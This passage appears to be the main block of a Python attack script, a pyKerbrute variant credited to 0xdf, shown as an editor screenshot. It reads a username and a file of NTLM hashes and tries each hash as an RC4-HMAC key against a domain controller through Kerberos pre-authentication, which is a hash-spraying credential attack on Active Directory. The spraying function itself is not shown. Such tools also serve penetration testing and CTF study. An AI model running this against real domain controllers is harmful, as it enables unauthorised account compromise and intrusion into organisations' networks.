 287 if __name__ == '__main__':
288
289     if len(sys.argv)!=5:
290         print('Use Kerberos pre-authentication to test a single username with a list of
 password hashes.')
291         print('Reference:')
292         print('  https://github.com/ropnop/kerbrute')
293         print('  https://github.com/mubix/pykek')
294         print('  https://github.com/3gstudent/pyKerbrute')
295         print('Author: 0xdf')
296         print('Usage:')
297         print(' %s <domainControlerAddr> <domainName> <username> <hash file>'%(sys.argv
[0]))
298         print(' %s 192.168.1.1 test.com administrator hashes.txt'%(sys.argv[0]))
299         sys.exit(0)
300
301     kdc_a = sys.argv[1]
302     user_realm = sys.argv[2].upper()
303     username = sys.argv[3]
304     print('[*] DomainControlerAddr: %s'%(kdc_a))
305     print('[*] DomainName:          %s'%(user_realm))
306     print('[*] Username:            %s'%(username))
307
308     print('[*] Using TCP to test a single username with list of hashes.')
309     with open(sys.argv[4], 'r') as f:
310         hashes = list(map(str.strip, f.readlines()))
311
312     for h in hashes:
313         user_key = (RC4_HMAC, h.decode('hex'))
314         passwordspray_tcp(user_realm, username, user_key, kdc_a, h)
~
~
~